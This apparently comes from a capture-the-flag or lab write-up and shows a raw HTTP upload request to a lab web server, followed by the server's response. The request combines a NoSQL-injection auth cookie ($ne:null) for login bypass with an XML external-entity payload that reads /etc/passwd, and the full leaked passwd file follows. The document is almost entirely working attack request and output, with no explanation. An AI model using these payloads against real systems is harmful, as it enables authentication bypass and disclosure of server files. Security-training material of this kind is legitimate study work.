 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.139:5000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYGJxJ5n6OpiFMP7H
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.11.139:5000/
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: auth=
%7B%22user%22%3A%7B%22%24ne%22%3Anull%7D%2C%22sign%22%3A%224b7029c2a4ed7527255315fc356bf082%22
%7D
Connection: close
------WebKitFormBoundaryYGJxJ5n6OpiFMP7H
Content-Disposition: form-data; name="file"; filename="test.xml"
Content-Type: text/xml
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM  "file:///etc/passwd" >]>
<post>
<title>b</title>
<description>l</description>
<markdown>&xxe;</markdown>
</post>
------WebKitFormBoundaryYGJxJ5n6OpiFMP7H--
root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/l
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
51 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/syst
53 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
54 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
55 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
56 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
57 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/f
58 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
59 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
60 pollinate:x:110:1::/var/cache/pollinate:/bin/false
61 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/s
62 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
63 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/s
64 admin:x:1000:1000:admin:/home/admin:/bin/bash
65 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
66 mongodb:x:109:117::/var/lib/mongodb:/usr/sbin/nologin